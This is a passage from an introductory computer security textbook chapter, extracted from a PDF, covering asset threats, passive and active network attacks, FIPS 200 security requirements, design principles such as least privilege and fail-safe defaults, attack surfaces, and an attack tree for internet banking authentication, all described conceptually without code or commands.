and communication lines and networks. In this subsection, we briefly describe these

22
Chapter 1 / Overview
four categories and relate these to the concepts of integrity, confidentiality, and
availability introduced in Section 1.1 (see Figure 1.2 and Table 1.3).
H
ardware
A major threat to computer system hardware is the threat to
availability. Hardware is the most vulnerable to attack and the least susceptible to
automated controls. Threats include accidental and deliberate damage to equipment
as well as theft. The proliferation of personal computers and workstations and the
widespread use of LANs increase the potential for losses in this area. Theft of
CD-ROMs and DVDs can lead to loss of confidentiality. Physical and administrative
security measures are needed to deal with these threats.
S
oftware
Software includes the operating system, utilities, and application
programs. A key threat to software is an attack on availability. Software, especially
application software, is often easy to delete. Software can also be altered or
damaged to render it useless. Careful software configuration management, which
includes making backups of the most recent version of software, can maintain high
availability. A more difficult problem to deal with is software modification that
results in a program that still functions but that behaves differently than before,
which is a threat to integrity/authenticity. Computer viruses and related attacks fall
into this category. A final problem is protection against software piracy. Although
Data
Sensitive files
must be secure
(file security)
Processes representing users
Users making requests
Guard
Access to the data
must be controlled
(protection)
Computer system
Data
Processes representing users
Guard
Data must be
securely transmitted
through networks
(network security)
Computer system
3
4
Access to the computer
facility must be controlled
(user authentication)
2
1
Figure 1.2
Scope of Computer Security
Note:
This figure depicts security concerns other than physical security, including controlling of
access to computers systems, safeguarding of data transmitted over communications systems, and
safeguarding of stored data.

1.2 / threatS, attaCkS, and aSSetS
23
certain countermeasures are available, by and large the problem of unauthorized
copying of software has not been solved.
d
ata
Hardware and software security are typically concerns of computing center
professionals or individual concerns of personal computer users. A much more
widespread problem is data security, which involves files and other forms of data
controlled by individuals, groups, and business organizations.
Security concerns with respect to data are broad, encompassing availability,
secrecy, and integrity. In the case of availability, the concern is with the destruction
of data files, which can occur either accidentally or maliciously.
The obvious concern with secrecy is the unauthorized reading of data files or
databases, and this area has been the subject of perhaps more research and effort
than any other area of computer security. A less obvious threat to secrecy involves
the analysis of data and manifests itself in the use of so-called statistical databases,
which provide summary or aggregate information. Presumably, the existence of
aggregate information does not threaten the privacy of the individuals involved.
However, as the use of statistical databases grows, there is an increasing potential
for disclosure of personal information. In essence, characteristics of constituent
individuals may be identified through careful analysis. For example, if one table
records the aggregate of the incomes of respondents A, B, C, and D and another
records the aggregate of the incomes of A, B, C, D, and E, the difference between
the two aggregates would be the income of E. This problem is exacerbated by the
increasing desire to combine data sets. In many cases, matching several sets of data
for consistency at different levels of aggregation requires access to individual units.
Thus, the individual units, which are the subject of privacy concerns, are available at
various stages in the processing of data sets.
Finally, data integrity is a major concern in most installations. Modifications
to data files can have consequences ranging from minor to disastrous.
Table 1.3
Computer and Network Assets, with Examples of Threats
Availability
Confidentiality
Integrity
Hardware
Equipment is stolen or
disabled, thus denying
service.
An unencrypted
CD-ROM or DVD is
stolen.
Software
Programs are deleted,
denying access to users.
An unauthorized copy of
software is made.
A working program is modi-
fied, either to cause it to fail
during execution or to cause
it to do some unintended task.
Data
Files are deleted,
denying access to users.
An unauthorized read
of data is performed. An
analysis of statistical data
reveals underlying data.
Existing files are modified or
new files are fabricated.
Communication
Lines and
Networks
Messages are destroyed or
deleted. Communication
lines or networks are
rendered unavailable.
Messages are read. The
traffic pattern of
messages is observed.
Messages are modified,
delayed, reordered, or dupli-
cated. False messages are
fabricated.

24
Chapter 1 / Overview
C
ommuniCation
l
ineS
and
n
etworkS
Network security attacks can be classified
as passive attacks and active attacks. A passive attack attempts to learn or make
use of information from the system but does not affect system resources. An active
attack attempts to alter system resources or affect their operation.
Passive attacks are in the nature of eavesdropping on, or monitoring of, trans-
missions. The goal of the attacker is to obtain information that is being transmitted.
Two types of passive attacks are the release of message contents and traffic analysis.
The release of message contents is easily understood. A telephone conver-
sation, an electronic mail message, and a transferred file may contain sensitive or
confidential information. We would like to prevent an opponent from learning the
contents of these transmissions.
A second type of passive attack, traffic analysis, is subtler. Suppose that we
had a way of masking the contents of messages or other information traffic so that
opponents, even if they captured the message, could not extract the information
from the message. The common technique for masking contents is encryption. If we
had encryption protection in place, an opponent might still be able to observe the
pattern of these messages. The opponent could determine the location and identity
of communicating hosts and could observe the frequency and length of messages
being exchanged. This information might be useful in guessing the nature of the
communication that was taking place.
Passive attacks are very difficult to detect because they do not involve any
alteration of the data. Typically, the message traffic is sent and received in an
apparently normal fashion and neither the sender nor receiver is aware that a
third party has read the messages or observed the traffic pattern. However, it is
feasible to prevent the success of these attacks, usually by means of encryption.
Thus, the emphasis in dealing with passive attacks is on prevention rather than
detection.
Active attacks involve some modification of the data stream or the creation
of a false stream and can be subdivided into four categories: replay, masquerade,
modification of messages, and denial of service.
Replay involves the passive capture of a data unit and its subsequent retrans-
mission to produce an unauthorized effect.
A masquerade takes place when one entity pretends to be a different entity. A
masquerade attack usually includes one of the other forms of active attack. For exam-
ple, authentication sequences can be captured and replayed after a valid authentica-
tion sequence has taken place, thus enabling an authorized entity with few privileges
to obtain extra privileges by impersonating an entity that has those privileges.
Modification of messages simply means that some portion of a legitimate
message is altered, or that messages are delayed or reordered, to produce an
unauthorized effect. For example, a message stating, “Allow John Smith to read
confidential file accounts” is modified to say, “Allow Fred Brown to read confiden-
tial file accounts.”
The denial of service prevents or inhibits the normal use or management of
communication facilities. This attack may have a specific target; for example, an
entity may suppress all messages directed to a particular destination (e.g., the security
audit service). Another form of service denial is the disruption of an entire network,

1.3 / SeCurity FunCtiOnal requirementS
25
either by disabling the network or by overloading it with messages so as to degrade
performance.
Active attacks present the opposite characteristics of passive attacks. Whereas
passive attacks are difficult to detect, measures are available to prevent their success.
On the other hand, it is quite difficult to prevent active attacks absolutely, because
to do so would require physical protection of all communication facilities and paths
at all times. Instead, the goal is to detect them and to recover from any disruption
or delays caused by them. Because the detection has a deterrent effect, it may also
contribute to prevention.
1.3 SeCurity FunCtional requirementS
There are a number of ways of classifying and characterizing the countermeasures
that may be used to reduce vulnerabilities and deal with threats to system assets.
It will be useful for the presentation in the remainder of the book to look at several
approaches, which we do in this and the next two sections. In this section, we view coun-
termeasures in terms of functional requirements, and we follow the classification
defined in FIPS 200 (Minimum Security Requirements for Federal Information and
Information Systems
). This standard enumerates 17 security-related areas with
regard to protecting the confidentiality, integrity, and availability of information
systems and the information processed, stored, and transmitted by those systems.
The areas are defined in Table 1.4.
The requirements listed in FIPS 200 encompass a wide range of counter-
measures to security vulnerabilities and threats. Roughly, we can divide these coun-
termeasures into two categories: those that require computer security technical
measures (covered in this book in Parts One and Two), either hardware or software,
or both; and those that are fundamentally management issues (covered in Part Three).
Each of the functional areas may involve both computer security techni-
cal measures and management measures. Functional areas that primarily require
computer security technical measures include access control, identification and
authentication, system and communication protection, and system and information
integrity. Functional areas that primarily involve management controls and proce-
dures include awareness and training; audit and accountability; certification, accredi-
tation, and security assessments; contingency planning; maintenance; physical and
environmental protection; planning; personnel security; risk assessment; and systems
and services acquisition. Functional areas that overlap computer security technical
measures and management controls include configuration management, incident
response, and media protection.
Note that the majority of the functional requirements areas in FIPS 200 are
either primarily issues of management or at least have a significant management
component, as opposed to purely software or hardware solutions. This may be new
to some readers and is not reflected in many of the books on computer and informa-
tion security. But as one computer security expert observed, “If you think technology
can solve your security problems, then you don’t understand the problems and you

26
Chapter 1 / Overview
Table 1.4
Security Requirements
Access Control: Limit information system access to authorized users, processes acting on behalf of authorized
users, or devices (including other information systems) and to the types of transactions and functions that
authorized users are permitted to exercise.
Awareness and Training: (i) Ensure that managers and users of organizational information systems are made
aware of the security risks associated with their activities and of the applicable laws, regulation, and policies
related to the security of organizational information systems; and (ii) ensure that personnel are adequately
trained to carry out their assigned information security-related duties and responsibilities.
Audit and Accountability: (i) Create, protect, and retain information system audit records to the
extent needed to enable the monitoring, analysis, investigation, and reporting of unlawful, unauthorized,
or inappropriate information system activity; and (ii) ensure that the actions of individual information
system users can be uniquely traced to those users so they can be held accountable for their
actions.
Certification, Accreditation, and Security Assessments: (i) Periodically assess the security controls in
organizational information systems to determine if the controls are effective in their application; (ii) develop
and implement plans of action designed to correct deficiencies and reduce or eliminate vulnerabilities in
organizational information systems; (iii) authorize the operation of organizational information systems and any
associated information system connections; and (iv) monitor information system security controls on an
ongoing basis to ensure the continued effectiveness of the controls.
Configuration Management: (i) Establish and maintain baseline configurations and inventories of
organizational information systems (including hardware, software, firmware, and documentation)
throughout the respective system development life cycles; and (ii) establish and enforce security
configuration settings for information technology products employed in organizational information
systems.
Contingency Planning: Establish, maintain, and implement plans for emergency response, backup opera-
tions, and postdisaster recovery for organizational information systems to ensure the availability of critical
information resources and continuity of operations in emergency situations.
Identification and Authentication: Identify information system users, processes acting on behalf of users, or
devices, and authenticate (or verify) the identities of those users, processes, or devices, as a prerequisite to
allowing access to organizational information systems.
Incident Response: (i) Establish an operational incident-handling capability for organizational information
systems that includes adequate preparation, detection, analysis, containment, recovery, and user-response
activities; and (ii) track, document, and report incidents to appropriate organizational officials and/or
authorities.
Maintenance: (i) Perform periodic and timely maintenance on organizational information systems; and (ii)
provide effective controls on the tools, techniques, mechanisms, and personnel used to conduct information
system maintenance.
Media Protection: (i) Protect information system media, both paper and digital; (ii) limit access to informa-
tion on information system media to authorized users; and (iii) sanitize or destroy information system media
before disposal or release for reuse.
Physical and Environmental Protection: (i) Limit physical access to information systems, equipment, and
the respective operating environments to authorized individuals; (ii) protect the physical plant and support
infrastructure for information systems; (iii) provide supporting utilities for information systems; (iv) protect
information systems against environmental hazards; and (v) provide appropriate environmental controls in
facilities containing information systems.
Planning: Develop, document, periodically update, and implement security plans for organizational informa-
tion systems that describe the security controls in place or planned for the information systems and the rules
of behavior for individuals accessing the information systems.
(Continued)

1.4 / Fundamental SeCurity deSign prinCipleS
27
don’t technology” [SCHN00]. This book reflects the need to combine technical and
managerial approaches to achieve effective computer security.
FIPS 200 provides a useful summary of the principal areas of concern, both
technical and managerial, with respect to computer security. This book attempts to
cover all of these areas.
1.4 Fundamental SeCurity deSign prinCipleS
Despite years of research and development, it has not been possible to develop
security design and implementation techniques that systematically exclude security
flaws and prevent all unauthorized actions. In the absence of such foolproof tech-
niques, it is useful to have a set of widely agreed design principles that can guide
the development of protection mechanisms. The National Centers of Academic
Excellence in Information Assurance/Cyber Defense, which is jointly sponsored by
the U.S. National Security Agency and the U. S. Department of Homeland Security,
list the following as fundamental security design principles [NCAE13]:
•
Economy of mechanism
•
Fail-safe defaults
•
Complete mediation
•
Open design
Personnel Security: (i) Ensure that individuals occupying positions of responsibility within organizations
(including third-party service providers) are trustworthy and meet established security criteria for those
positions; (ii) ensure that organizational information and information systems are protected during and after
personnel actions such as terminations and transfers; and (iii) employ formal sanctions for personnel failing to
comply with organizational security policies and procedures.
Risk Assessment: Periodically assess the risk to organizational operations (including mission, functions,
image, or reputation), organizational assets, and individuals, resulting from the operation of organizational
information systems and the associated processing, storage, or transmission of organizational information.
Systems and Services Acquisition: (i) Allocate sufficient resources to adequately protect organizational
information systems; (ii) employ system development life cycle processes that incorporate information
security considerations; (iii) employ software usage and installation restrictions; and (iv) ensure that third-
party providers employ adequate security measures to protect information, applications, and/or services
outsourced from the organization.
System and Communications Protection: (i) Monitor, control, and protect organizational communications
(i.e., information transmitted or received by organizational information systems) at the external boundaries
and key internal boundaries of the information systems; and (ii) employ architectural designs, software devel-
opment techniques, and systems engineering principles that promote effective information security within
organizational information systems.
System and Information Integrity: (i) Identify, report, and correct information and information system flaws
in a timely manner; (ii) provide protection from malicious code at appropriate locations within organizational
information systems; and (iii) monitor information system security alerts and advisories and take appropriate
actions in response.
Source
: Based on FIPS 200

28
Chapter 1 / Overview
•
Separation of privilege
•
Least privilege
•
Least common mechanism
•
Psychological acceptability
•
Isolation
•
Encapsulation
•
Modularity
•
Layering
•
Least astonishment
The first eight listed principles were first proposed in [SALT75] and have
withstood the test of time. In this section, we briefly discuss each principle.
Economy of mechanism means that the design of security measures embod-
ied in both hardware and software should be as simple and small as possible. The
motivation for this principle is that relatively simple, small design is easier to test
and verify thoroughly. With a complex design, there are many more opportunities
for an adversary to discover subtle weaknesses to exploit that may be difficult to
spot ahead of time. The more complex the mechanism, the more likely it is to pos-
sess exploitable flaws. Simple mechanisms tend to have fewer exploitable flaws and
require less maintenance. Furthermore, because configuration management issues
are simplified, updating or replacing a simple mechanism becomes a less intensive
process. In practice, this is perhaps the most difficult principle to honor. There is a
constant demand for new features in both hardware and software, complicating the
security design task. The best that can be done is to keep this principle in mind dur-
ing system design to try to eliminate unnecessary complexity.
Fail-safe default means that access decisions should be based on permission
rather than exclusion. That is, the default situation is lack of access, and the protec-
tion scheme identifies conditions under which access is permitted. This approach
exhibits a better failure mode than the alternative approach, where the default is
to permit access. A design or implementation mistake in a mechanism that gives
explicit permission tends to fail by refusing permission, a safe situation that can
be quickly detected. On the other hand, a design or implementation mistake in a
mechanism that explicitly excludes access tends to fail by allowing access, a failure
that may long go unnoticed in normal use. For example, most file access systems
work on this principle and virtually all protected services on client/server systems
work this way.
Complete mediation means that every access must be checked against the
access control mechanism. Systems should not rely on access decisions retrieved
from a cache. In a system designed to operate continuously, this principle requires
that, if access decisions are remembered for future use, careful consideration be
given to how changes in authority are propagated into such local memories. File
access systems appear to provide an example of a system that complies with this
principle. However, typically, once a user has opened a file, no check is made to see
of permissions change. To fully implement complete mediation, every time a user
reads a field or record in a file, or a data item in a database, the system must exercise
access control. This resource-intensive approach is rarely used.

1.4 / Fundamental SeCurity deSign prinCipleS
29
Open design means that the design of a security mechanism should be open
rather than secret. For example, although encryption keys must be secret, encryp-
tion algorithms should be open to public scrutiny. The algorithms can then be
reviewed by many experts, and users can therefore have high confidence in them.
This is the philosophy behind the National Institute of Standards and Technology
(NIST) program of standardizing encryption and hash algorithms, and has led to the
widespread adoption of NIST-approved algorithms.
Separation of privilege is defined in [SALT75] as a practice in which multiple
privilege attributes are required to achieve access to a restricted resource. A good
example of this is multifactor user authentication, which requires the use of multi-
ple techniques, such as a password and a smart card, to authorize a user. The term
is also now applied to any technique in which a program is divided into parts that
are limited to the specific privileges they require in order to perform a specific
task. This is used to mitigate the potential damage of a computer security attack.
One example of this latter interpretation of the principle is removing high privilege
operations to another process and running that process with the higher privileges
required to perform its tasks. Day-to-day interfaces are executed in a lower privi-
leged process.
Least privilege means that every process and every user of the system should
operate using the least set of privileges necessary to perform the task. A good exam-
ple of the use of this principle is role-based access control, described in Chapter 4.
The system security policy can identify and define the various roles of users or proc-
esses. Each role is assigned only those permissions needed to perform its functions.
Each permission specifies a permitted access to a particular resource (such as read
and write access to a specified file or directory, and connect access to a given host
and port). Unless permission is granted explicitly, the user or process should not
be able to access the protected resource. More generally, any access control system
should allow each user only the privileges that are authorized for that user. There
is also a temporal aspect to the least privilege principle. For example, system pro-
grams or administrators who have special privileges should have those privileges
only when necessary; when they are doing ordinary activities the privileges should
be withdrawn. Leaving them in place just opens the door to accidents.
Least common mechanism means that the design should minimize the func-
tions shared by different users, providing mutual security. This principle helps
reduce the number of unintended communication paths and reduces the amount of
hardware and software on which all users depend, thus making it easier to verify if
there are any undesirable security implications.
Psychological acceptability implies that the security mechanisms should not
interfere unduly with the work of users, while at the same time meeting the needs
of those who authorize access. If security mechanisms hinder the usability or acces-
sibility of resources, users may opt to turn off those mechanisms. Where possible,
security mechanisms should be transparent to the users of the system or at most
introduce minimal obstruction. In addition to not being intrusive or burdensome,
security procedures must reflect the user’s mental model of protection. If the pro-
tection procedures do not make sense to the user or if the user must translate his
image of protection into a substantially different protocol, the user is likely to make
errors.

30
Chapter 1 / Overview
Isolation is a principle that applies in three contexts. First, public access sys-
tems should be isolated from critical resources (data, processes, etc.) to prevent dis-
closure or tampering. In cases where the sensitivity or criticality of the information is
high, organizations may want to limit the number of systems on which that data are
stored and isolate them, either physically or logically. Physical isolation may include
ensuring that no physical connection exists between an organization’s public access
information resources and an organization’s critical information. When implement-
ing logical isolation solutions, layers of security services and mechanisms should be
established between public systems and secure systems responsible for protecting
critical resources. Second, the processes and files of individual users should be iso-
lated from one another except where it is explicitly desired. All modern operating
systems provide facilities for such isolation, so that individual users have separate,
isolated process space, memory space, and file space, with protections for prevent-
ing unauthorized access. And finally, security mechanisms should be isolated in the
sense of preventing access to those mechanisms. For example, logical access control
may provide a means of isolating cryptographic software from other parts of the
host system and for protecting cryptographic software from tampering and the keys
from replacement or disclosure.
Encapsulation can be viewed as a specific form of isolation based on object-
oriented functionality. Protection is provided by encapsulating a collection of pro-
cedures and data objects in a domain of its own so that the internal structure of a
data object is accessible only to the procedures of the protected subsystem and the
procedures may be called only at designated domain entry points.
Modularity in the context of security refers both to the development of secu-
rity functions as separate, protected modules and to the use of a modular architec-
ture for mechanism design and implementation. With respect to the use of sepa-
rate security modules, the design goal here is to provide common security functions
and services, such as cryptographic functions, as common modules. For example,
numerous protocols and applications make use of cryptographic functions. Rather
than implementing such functions in each protocol or application, a more secure
design is provided by developing a common cryptographic module that can be
invoked by numerous protocols and applications. The design and implementation
effort can then focus on the secure design and implementation of a single crypto-
graphic module, including mechanisms to protect the module from tampering. With
respect to the use of a modular architecture, each security mechanism should be
able to support migration to new technology or upgrade of new features without
requiring an entire system redesign. The security design should be modular so that
individual parts of the security design can be upgraded without the requirement to
modify the entire system.
Layering refers to the use of multiple, overlapping protection approaches
addressing the people, technology, and operational aspects of information systems.
By using multiple, overlapping protection approaches, the failure or circumven-
tion of any individual protection approach will not leave the system unprotected.
We will see throughout this book that a layering approach is often used to provide
multiple barriers between an adversary and protected information or services. This
technique is often referred to as defense in depth.

1.5 / attaCk SurFaCeS and attaCk treeS
31
Least astonishment means that a program or user interface should always
respond in the way that is least likely to astonish the user. For example, the mechanism
for authorization should be transparent enough to a user that the user has a good intui-
tive understanding of how the security goals map to the provided security mechanism.
1.5 attaCk SurFaCeS and attaCk treeS
In the Section 1.2, we provided an overview of the spectrum of security threats and
attacks facing computer and network systems. Section 8.1 goes into more detail
about the nature of attacks and the types of adversaries that present security threats.
In this section, we elaborate on two concepts that are useful in evaluating and clas-
sifying threats: attack surfaces and attack trees.
Attack Surfaces
An attack surface consists of the reachable and exploitable vulnerabilities in a sys-
tem [MANA11, HOWA03]. Examples of attack surfaces are the following:
•
Open ports on outward facing Web and other servers, and code listening on
those ports
•
Services available on the inside of a firewall
•
Code that processes incoming data, email, XML, office documents, and industry-
specific custom data exchange formats
•
Interfaces, SQL, and Web forms
•
An employee with access to sensitive information vulnerable to a social engi-
neering attack
Attack surfaces can be categorized in the following way:
•
Network attack surface: This category refers to vulnerabilities over an enter-
prise network, wide-area network, or the Internet. Included in this category
are network protocol vulnerabilities, such as those used for a denial-of-service
attack, disruption of communications links, and various forms of intruder attacks.
•
Software attack surface: This refers to vulnerabilities in application, utility,
or operating system code. A particular focus in this category is Web server
software.
•
Human attack surface: This category refers to vulnerabilities created by person-
nel or outsiders, such as social engineering, human error, and trusted insiders.
An attack surface analysis is a useful technique for assessing the scale and
severity of threats to a system. A systematic analysis of points of vulnerability
makes developers and security analysts aware of where security mechanisms are
required. Once an attack surface is defined, designers may be able to find ways to
make the surface smaller, thus making the task of the adversary more difficult. The
attack surface also provides guidance on setting priorities for testing, strengthening
security measures, or modifying the service or application.

32
Chapter 1 / Overview
As illustrated in Figure 1.3, the use of layering, or defense in depth, and attack
surface reduction complement each other in mitigating security risk.
Attack Trees
An attack tree is a branching, hierarchical data structure that represents a set of
potential techniques for exploiting security vulnerabilities [MAUW05, MOOR01,
SCHN99]. The security incident that is the goal of the attack is represented as the
root node of the tree, and the ways that an attacker could reach that goal are itera-
tively and incrementally represented as branches and subnodes of the tree. Each
subnode defines a subgoal, and each subgoal may have its own set of further sub-
goals, etc. The final nodes on the paths outward from the root, i.e., the leaf nodes,
represent different ways to initiate an attack. Each node other than a leaf is either
an AND-node or an OR-node. To achieve the goal represented by an AND-node,
the subgoals represented by all of that node’s subnodes must be achieved; and for
an OR-node, at least one of the subgoals must be achieved. Branches can be labeled
with values representing difficulty, cost, or other attack attributes, so that alterna-
tive attacks can be compared.
The motivation for the use of attack trees is to effectively exploit the infor-
mation available on attack patterns. Organizations such as CERT publish security
advisories that have enabled the development of a body of knowledge about both
general attack strategies and specific attack patterns. Security analysts can use the
attack tree to document security attacks in a structured form that reveals key vul-
nerabilities. The attack tree can guide both the design of systems and applications,
and the choice and strength of countermeasures.
Attack Surface
Medium
Security Risk
High
Security Risk
Low
Security Risk
Deep
Layering
Shallo
w
Small
Large
Medium
Security Risk
Figure 1.3
Defense in Depth and Attack Surface

1.5 / attaCk SurFaCeS and attaCk treeS
33
Figure 1.4, from [DIMI07], is an example of an attack tree analysis for an
Internet banking authentication application. The root of the tree is the objective of
the attacker, which is to compromise a user’s account. The shaded boxes on the tree
are the leaf nodes, which represent events that comprise the attacks. The white boxes
are categories which consist of one or more specific attack events (leaf nodes). Note
that in this tree, all the nodes other than leaf nodes are OR-nodes. The analysis used
to generate this tree considered the three components involved in authentication:
•
User terminal and user (UT/U): These attacks target the user equipment, in-
cluding the tokens that may be involved, such as smartcards or other password
generators, as well as the actions of the user.
•
Communications channel (CC): This type of attack focuses on communica-
tion links.
•
Internet banking server (IBS): These types of attacks are offline attack against
the servers that host the Internet banking application.
Five overall attack strategies can be identified, each of which exploits one or
more of the three components. The five strategies are as follows:
Bank Account Compromise
User credential compromise
User credential guessing
UT/U1a User surveillance
UT/U1b Theft of token and
handwritten notes
Malicious software
installation
Vulnerability exploit
UT/U2a Hidden code
UT/U2b Worms
UT/U3a Smartcard analyzers
UT/U2c E-mails with
malicious code
UT/U3b Smartcard reader
manipulator
UT/U3c Brute force attacks
with PIN calculators
CC2 Sniffing
UT/U4a Social engineering
IBS3 Web site manipulation
UT/U4b Web page
obfuscation
CC1 Pharming
Redirection of
communication toward
fraudulent site
CC3 Active man-in-the
middle attacks
IBS1 Brute force attacks
User communication
with attacker
Injection of commands
Use of known authenticated
session by attacker
Normal user authentication
with specified session ID
CC4 Pre-defined session
IDs (session hijacking)
IBS2 Security policy
violation
Figure 1.4
An Attack Tree for Internet Banking Authentication

34
Chapter 1 / Overview
•
User credential compromise: This strategy can be used against many elements
of the attack surface. There are procedural attacks, such as monitoring a user’s
action to observe a PIN or other credential, or theft of the user’s token or
handwritten notes. An adversary may also compromise token information us-
ing a variety of token attack tools, such as hacking the smartcard or using a
brute force approach to guess the PIN. Another possible strategy is to embed
malicious software to compromise the user’s login and password. An adver-
sary may also attempt to obtain credential information via the communication
channel (sniffing). Finally, an adversary may use various means to engage in
communication with the target user, as shown in Figure 1.4.
•
Injection of commands: In this type of attack, the attacker is able to intercept
communication between the UT and the IBS. Various schemes can be used to
be able to impersonate the valid user and so gain access to the banking system.
•
User credential guessing: It is reported in [HILT06] that brute force attacks
against some banking authentication schemes are feasible by sending random
usernames and passwords. The attack mechanism is based on distributed
zombie personal computers, hosting automated programs for username- or
password-based calculation.
•
Security policy violation: For example, violating the bank’s security policy in
combination with weak access control and logging mechanisms, an employee
may cause an internal security incident and expose a customer’s account.
•
Use of known authenticated session: This type of attack persuades or forces
the user to connect to the IBS with a preset session ID. Once the user authen-
ticates to the server, the attacker may utilize the known session ID to send
packets to the IBS, spoofing the user’s identity.
Figure 1.4 provides a thorough view of the different types of attacks on an
Internet banking authentication application. Using this tree as a starting point, secu-
rity analysts can assess the risk of each attack and, using the design principles out-
lined in the preceding section, design a comprehensive security facility. [DIMO07]
provides a good account of the results of this design effort.
1.6 Computer SeCurity Strategy
We conclude this chapter with a brief look at the overall strategy for providing
computer security. [LAMP04] suggests that a comprehensive security strategy
involves three aspects:
•
Specification/policy: What is the security scheme supposed to do?
•
Implementation/mechanisms: How does it do it?
•
Correctness/assurance: Does it really work?
Security Policy
The first step in devising security services and mechanisms is to develop a secu-
rity policy. Those involved with computer security use the term security policy in

1.6 / COmputer SeCurity Strategy
35
various ways. At the least, a security policy is an informal description of desired
system behavior [NRC91]. Such informal policies may reference requirements for
security, integrity, and availability. More usefully, a security policy is a formal state-
ment of rules and practices that specify or regulate how a system or organization
